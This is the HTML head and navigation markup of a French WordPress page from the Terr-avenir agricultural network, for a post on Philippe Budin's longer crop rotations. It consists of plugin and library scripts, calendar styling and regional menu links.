<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/plugins/calendarize-it/js/deprecated.js?ver=bundled-jquery-ui" id="jquery-ui-wp-js"></script>
<script type="text/javascript" id="calendarize-js-extra">
/* <![CDATA[ */
var RHC = {"ajaxurl":"https://www.terr-avenir.com/","mobile_width":"480","last_modified":"4ad17fc273dff0170d122c829222fddd","tooltip_details":[],"visibility_check":"","gmt_offset":"1","disable_event_link":"0","rhc_options":{}};
//# sourceURL=calendarize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/plugins/calendarize-it/js/frontend.min.js?ver=5.0.1.6" id="calendarize-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?libraries=places&amp;ver=3.0" id="google-api3-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-accordion-widget/js/rhc_accordion_widget.js?ver=1.2.5.2" id="rhc-widgets-ac-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/plugins/calendarize-it/js/bootstrap.min.js?ver=3.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/plugins/calendarize-it/js/bootstrap-select.js?ver=1.0.2" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/plugins/calendarize-it/js/rhc_gmap3.js?ver=1.0.1" id="rhc_gmap3-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-gmap-view/js/gmap3.min.js?ver=6.0.0.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-gmap-view/js/gmap3_fullcalendar_view.js?ver=1.0.8.3" id="gmap3-rhc-view-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/js/classie.js?ver=1.0.0" id="classie-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/js/modernizr.custom.full.js?ver=2.8.2" id="rhg-modernizr-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/js/cbpGridGallery.js?ver=1.0.1.0" id="cbpGridGallery-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/js/rhg_frontend.js?ver=1.0.1.3" id="rhg-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/js/jquery.TouchSwipe.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/js/rhc_google_grid_view.js?ver=1.1.2.6" id="rhc-grid-view-js"></script>
<link rel="https://api.w.org/" href="https://www.terr-avenir.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.terr-avenir.com/wp-json/wp/v2/posts/6770" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.terr-avenir.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.terr-avenir.com/archives/6770" />
<link rel='shortlink' href='https://www.terr-avenir.com/?p=6770' />
<!-- Saisissez vos scripts ici --><script type="text/javascript">
var client_location = [];
var gmap_location_api='https://www.terr-avenir.com/?geolocation=1';
jQuery(document).ready(function($){
	var args = {};
	$.post(gmap_location_api,args,function(data){
		if(data && data.R && data.R=='OK'){
			client_location = [ data.LOCATION[1],data.LOCATION[2] ];
			$('BODY').trigger('client_location',data);
		}
	},'json');	
});
</script>
<link media="all" type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,700,900" /><link rel="icon" href="https://www.terr-avenir.com/wp-content/uploads/2017/06/cropped-terre-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.terr-avenir.com/wp-content/uploads/2017/06/cropped-terre-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.terr-avenir.com/wp-content/uploads/2017/06/cropped-terre-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.terr-avenir.com/wp-content/uploads/2017/06/cropped-terre-1-270x270.jpg" />
<meta property="og:title" content="L&#039;expérience de Philippe Budin dans l&#039;allongement de ses rotations" />
<meta property="og:description" content="" />
<style id="righthere_css" type="text/css">
/* START rhc custom css */

/* section: main scope:  */
body .rhcalendar .fullCalendar .fc-header-title h2 {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
body .rhcalendar .fullCalendar .fc-header-title h2 {
	font-weight:300;
}
body .rhcalendar .fullCalendar .fc-header-title h2 {
	font-size:24px;
}
body .rhcalendar .fullCalendar .fc-header-title {
	margin-top:-2px;
}
.rhcalendar .fc-header .fc-button, .rhcalendar .fc-footer .fc-button {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar .fc-header .fc-button, .rhcalendar .fc-footer .fc-button {
	font-weight:300;
}
.rhcalendar .fc-header .fc-button, .rhcalendar .fc-footer .fc-button {
	font-size:16px;
}
.rhcalendar .fc-state-default,.rhcalendar .fc-footer .fc-button.fc-state-default {
	background-color:#2ecc71;
}
.rhcalendar .fc-state-default.fc-state-hover, .rhcalendar .fc-footer .fc-button.fc-state-default.fc-state-hover {
	background-color:#27ae60;
}
.rhcalendar .fc-state-default.fc-state-disabled, .rhcalendar .fc-footer .fc-button.fc-state-default.fc-state-disabled {
	background-color:#27ae60;
}
.rhcalendar .fc-state-default.fc-state-active {
	background-color:#27ae60;
}
.rhcalendar .fbd-ul li.fbd-tabs a, .rhcalendar .fbd-ul li.fbd-tabs a:hover {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar .fbd-ul li.fbd-tabs a, .rhcalendar .fbd-ul li.fbd-tabs a:hover {
	font-weight:300;
}
.rhcalendar .fbd-ul li.fbd-tabs a, .rhcalendar .fbd-ul li.fbd-tabs a:hover {
	font-size:17px;
}
.fbd-dialog-content .fbd-ul li.fbd-tabs.fbd-active-tab {
	background-color:#27ae5f;
}
.fbd-dialog-content .fbd-ul li.fbd-tabs {
	background-color:#2ecc70;
}
.rhcalendar .fbd-button-primary, .rhcalendar .fbd-button-primary:hover, .ical-tooltip .fbd-buttons a, .ical-tooltip .fbd-buttons a:hover {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar .fbd-button-primary, .rhcalendar .fbd-button-primary:hover, .ical-tooltip .fbd-buttons a, .ical-tooltip .fbd-buttons a:hover {
	font-weight:300;
}
.rhcalendar .fbd-button-primary {
	background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #2ecc70), color-stop(1, #2ecc71));
	background-image:-webkit-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-ms-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-o-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:linear-gradient(to bottom, #2ecc70 0%, #2ecc71 100%);
	background-image:-moz-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#2ecc70, endColorstr=#2ecc71);
}
.rhcalendar .fbd-button-primary {
	border-color:rgb(41, 183, 101);
}
.rhcalendar .fbd-button-primary:hover {
	background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #2ecc70), color-stop(1, #2ecc71));
	background-image:-webkit-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-ms-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-o-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:linear-gradient(to bottom, #2ecc70 0%, #2ecc71 100%);
	background-image:-moz-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#2ecc70, endColorstr=#2ecc71);
}
.rhcalendar .fbd-button-primary:active {
	background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #2ecc70), color-stop(1, #2ecc71));
	background-image:-webkit-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-ms-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-o-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:linear-gradient(to bottom, #2ecc70 0%, #2ecc71 100%);
	background-image:-moz-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#2ecc70, endColorstr=#2ecc71);
}
.rhcalendar .fbd-button-primary, .rhcalendar .fbd-dialog-controls .fbd-button-primary:hover {
	border-color:#29b765;
}
.rhcalendar .fbd-button-secondary, .rhcalendar .fbd-button-secondary:hover {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar .fbd-button-secondary, .rhcalendar .fbd-button-secondary:hover {
	font-weight:300;
}
.rhcalendar .fbd-button-secondary {
	background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #2ecc70), color-stop(1, #2ecc71));
	background-image:-webkit-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-ms-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-o-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:linear-gradient(to bottom, #2ecc70 0%, #2ecc71 100%);
	background-image:-moz-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#2ecc70, endColorstr=#2ecc71);
}
.rhcalendar .fbd-button-secondary {
	border-color:rgb(41, 183, 101);
}
.rhcalendar .fbd-button-secondary:hover {
	background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #2ecc70), color-stop(1, #2ecc71));
	background-image:-webkit-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-ms-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-o-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:linear-gradient(to bottom, #2ecc70 0%, #2ecc71 100%);
	background-image:-moz-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#2ecc70, endColorstr=#2ecc71);
}
.rhcalendar .fbd-button-secondary:active {
	background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #2ecc70), color-stop(1, #2ecc71));
	background-image:-webkit-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-ms-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-o-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:linear-gradient(to bottom, #2ecc70 0%, #2ecc71 100%);
	background-image:-moz-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#2ecc70, endColorstr=#2ecc71);
}
.rhcalendar .fbd-button-secondary, .rhcalendar .fbd-dialog-controls .fbd-button-secondary:hover {
	border-color:#29b765;
}
.fct-header .fc-title, .fct-header .fc-title a {
	color:#27ae5f;
}

/* END rhc custom css */

/* START rhc custom css */

/* section: all_views scope:  */
.rhcalendar.not-widget .fc-view .fc-first .fc-widget-header {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-view .fc-first .fc-widget-header {
	font-weight:300;
}
.rhcalendar.not-widget .fc-view .fc-first .fc-widget-header {
	font-size:14px;
}
.rhcalendar.not-widget .fc-view .fc-widget-header, .rhcalendar.not-widget .fc-view .fc-widget-content {
	border-color:#daebe2;
}
.rhcalendar.not-widget .fc-view .fc-widget-content.fc-state-highlight {
	background-color:#dcf7e8;
}
.rhcalendar.not-widget .fc-event-time {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-event-time {
	font-weight:400;
}
.rhcalendar.not-widget .fc-event-title {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-event-title {
	font-weight:300;
}

/* END rhc custom css */

/* START rhc custom css */

/* section: month_view scope:  */
.rhcalendar.not-widget .fc-view-month.fc-grid .fc-day-number {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-view-month.fc-grid .fc-day-number {
	font-weight:300;
}
.rhcalendar.not-widget .fc-view-month.fc-grid .fc-day-number {
	color:#27ae5f;
}
.rhcalendar.not-widget .fc-view-month.fc-grid .fc-day-number {
	font-size:17px;
}
.rhcalendar.not-widget .fc-view-month.fc-grid tbody .fc-week-number {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-view-month.fc-grid tbody .fc-week-number {
	font-weight:300;
}
.rhcalendar .fc-event {
	background-color:#2ecc70;
}
body .fct-tooltip {
	border-color:#2ecc70;;
}
.rhcalendar .fc-event {
	border-color:#2ecc71;
}

/* END rhc custom css */

/* START rhc custom css */

/* section: agenda_view scope:  */
.rhcalendar.not-widget .fc-agenda .fc-widget-header.fc-agenda-axis {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-agenda .fc-widget-header.fc-agenda-axis {
	font-weight:300;
}
.rhcalendar.not-widget .fc-agenda .fc-widget-header.fc-agenda-axis {
	font-size:12px;
}

/* END rhc custom css */

/* START rhc custom css */

/* section: event_list scope:  */
.rhcalendar.not-widget .fc-events-holder .fc-event-list-holder h3.fc-event-list-date-header {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-events-holder .fc-event-list-holder h3.fc-event-list-date-header {
	font-weight:300;
}
.rhcalendar.not-widget .fc-event-list-content h4 .fc-event-list-title {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-event-list-content h4 .fc-event-list-title {
	font-weight:300;
}
.rhcalendar.not-widget .fc-event-list-content h4 .fc-event-list-title {
	color:#27ae5f;
}
.fe-extrainfo-container.elist-dbox {
	border-style:none;
}
.fe-extrainfo-container.elist-dbox,.elist-dbox .fe-extrainfo-container2 {
	border-top-left-radius:6px;
}
.fe-extrainfo-container.elist-dbox,.elist-dbox .fe-extrainfo-container2 {
	border-top-right-radius:6px;
}
.fe-extrainfo-container.elist-dbox,.elist-dbox .fe-extrainfo-container2 {
	border-bottom-left-radius:6px;
}
.fe-extrainfo-container.elist-dbox,.elist-dbox .fe-extrainfo-container2 {
	border-bottom-right-radius:6px;
}

/* END rhc custom css */

/* START rhc custom css */

/* section: detail_box scope:  */
.fe-extrainfo-container {
	border-style:none;
}
.fe-extrainfo-container, .fe-extrainfo-container2 {
	border-top-left-radius:8px;
}
.fe-extrainfo-container, .fe-extrainfo-container2 {
	border-top-right-radius:8px;
}
.fe-extrainfo-container, .fe-extrainfo-container2 {
	border-bottom-left-radius:8px;
}
.fe-extrainfo-container, .fe-extrainfo-container2 {
	border-bottom-right-radius:8px;
}

/* END rhc custom css */

/* START rhc custom css */

/* section: gmap_view scope:  */
body .tax_filter_holder .tax_filter_item_holder button.dropdown-toggle,body .fc-head-control .tax_filter_previous.btn.btn-small.btn-taxfilter.fui-arrow-left {
	background-color:#2ecc71;
}
body .tax_filter_holder .tax_filter_item_holder button.dropdown-toggle:hover,body .fc-head-control .tax_filter_previous.btn.btn-small.btn-taxfilter.fui-arrow-left:hover {
	background-color:#27ae60;
}
body .tax_filter_holder .tax_filter_item_holder .btn-group.open .btn.btn-taxfilter.dropdown-toggle {
	background-color:#27ae60;
}
.fullCalendar .tax_filter_holder .tax_filter_item_holder ul.dropdown-menu {
	background-color:#2ecc71;
}
.btn-group.select.tax_filter_field .dropdown-arrow {
	border-color:transparent transparent #2ecc71;;
}
body .rhcalendar .fullCalendar .fc-head-control .tax_filter_holder .tax_filter_item_holder ul.dropdown-menu li > a:hover {
	background-color:#27ae60;
}
body .rhcalendar .fullCalendar .fc-head-control .tax_filter_holder .tax_filter_item_holder ul.dropdown-menu li > a:hover span {
	color:#ffffff;
}
.fullCalendar .tax_filter_holder .tax_filter_item_holder ul.dropdown-menu li.active > a,.fullCalendar .tax_filter_holder .tax_filter_item_holder ul.dropdown-menu li.selected > a {
	background-color:#27ae60;
}
.fc-view-rhc_gmap .gmap_tooltip {
	background-color:#2ecc71;
}
.fc-view-rhc_gmap .gmap_tooltip:after {
	border-color:#2ecc71 transparent transparent transparent;;
}
body .fullCalendar .rhc-gmap-prev {
	background-color:#2ecc71;
}
body .fullCalendar .rhc-gmap-next {
	background-color:#2ecc71;
}

/* END rhc custom css */
</style><link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.terr-avenir.com/wp-content/themes/hestia/assets/font-awesome/css/all.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.terr-avenir.com/wp-content/themes/hestia/assets/font-awesome/css/v4-shims.min.css?ver=1.0.2' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-6770 single-format-standard wp-custom-logo wp-theme-hestia blog-post header-layout-default">
		<div class="wrapper post-6770 post type-post status-publish format-standard hentry category-biodiversite category-protection-phytosanitaire tag-national default ">
		<header class="header header-with-topbar">
			<div style="display: none"></div><div class="hestia-top-bar">		<div class="container">
			<div class="row">
									<div class="pull-right col-md-6">
						<div id="search-4" class="widget widget_search"><h5>Recherche</h5><form role="search" method="get" class="search-form" action="https://www.terr-avenir.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div>					</div>
									<div class="pull-left col-md-6 top-widgets-placeholder">
					<div id="top-bar-navigation" class="menu-connexion-container"><ul id="menu-connexion" class="nav top-bar-nav"><li id="menu-item-6948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6948"><a title="_blank" href="http://www.conseilxpert.fr/"><i class="_blank"></i>&nbsp;Connexion PIGMA</a></li>
</ul></div>				</div>
			</div><!-- /.row -->
		</div><!-- /.container -->
		</div>		<nav class="navbar navbar-default navbar-fixed-top  hestia_left header-with-topbar navbar-not-transparent">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://www.terr-avenir.com/"
						title="Terr-avenir">
					<img  src="https://www.terr-avenir.com/wp-content/uploads/2018/01/cropped-logo-terravenir-BIEN-1.png" alt="Terr-avenir"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="sr-only">Déplier la navigation</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-6887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6887 dropdown"><a title="Terr&rsquo;avenir en région" href="https://www.terr-avenir.com/terravenir" class="dropdown-toggle">Terr&rsquo;avenir en région <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-6956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6956"><a title="Terre de Languedoc Roussillon" href="https://www.terr-avenir.com/terravenir/terre-de-languedoc-roussillon">Terre de Languedoc Roussillon</a></li>
	<li id="menu-item-6906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6906"><a title="Terre de Seine Normandie" href="https://www.terr-avenir.com/terravenir/53-2">Terre de Seine Normandie</a></li>
	<li id="menu-item-6905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6905"><a title="Terre de Nord Pas de Calais" href="https://www.terr-avenir.com/terravenir/terre-de-nord-pas-de-calais">Terre de Nord Pas de Calais</a></li>
	<li id="menu-item-6901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6901 dropdown dropdown-submenu"><a title="Terre de Champagne Ardenne" href="https://www.terr-avenir.com/terravenir/terre-de-champagne-ardennes" class="dropdown-toggle">Terre de Champagne Ardenne <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-6890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6890"><a title="GIEE A2C des sols argilo-calcaires et argilo-limoneux en Champagne-Ardenne" href="https://www.terr-avenir.com/terravenir/terre-de-champagne-ardennes/giee-a2c-des-sols-argilo-calcaires-et-argilo-limoneux-en-champagne-ardenne">GIEE A2C des sols argilo-calcaires et argilo-limoneux en Champagne-Ardenne</a></li>
	</ul>
</li>
	<li id="menu-item-6889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6889 dropdown dropdown-submenu"><a title="Terre d’Île de France" href="https://www.terr-avenir.com/terravenir/terre-dile-de-france" class="dropdown-toggle">Terre d’Île de France <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-7609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7609"><a title="GIEE INSYS" href="https://www.terr-avenir.com/terravenir/terre-dile-de-france/giee-insys">GIEE INSYS</a></li>
	</ul>
</li>
	<li id="menu-item-6895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6895 dropdown dropdown-submenu"><a title="Terre de Picardie" href="https://www.terr-avenir.com/terravenir/terravenir-picardie" class="dropdown-toggle">Terre de Picardie <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-7390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7390"><a title="Association Terre de Picardie" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/association-terre-de-picardie">Association Terre de Picardie</a></li>
		<li id="menu-item-7385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a title="Haute Valeur Environnementale (HVE &#038; CE2)" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/haute-valeur-environnementale-hve-ce2">Haute Valeur Environnementale (HVE &#038; CE2)</a></li>
		<li id="menu-item-7389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7389"><a title="Certification environnementale ISO 14001 Terr’Avenir + CE2 (renouvellement)" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/certification-environnementale-iso-14001-terravenir-ce2-renouvellement">Certification environnementale ISO 14001 Terr’Avenir + CE2 (renouvellement)</a></li>
		<li id="menu-item-7386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386"><a title="Faire évoluer son système vers l’auto-fertilité" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/faire-evoluer-son-systeme-vers-lauto-fertilite">Faire évoluer son système vers l’auto-fertilité</a></li>
		<li id="menu-item-7387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7387"><a title="Mettre en place et échanger sur l’agriculture régénérative" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/mettre-en-place-et-echanger-sur-lagriculture-regenerative">Mettre en place et échanger sur l’agriculture régénérative</a></li>
		<li id="menu-item-7388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a title="Stratégie &#8211; Agriculture de demain" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/strategie-agriculture-de-demain">Stratégie &#8211; Agriculture de demain</a></li>
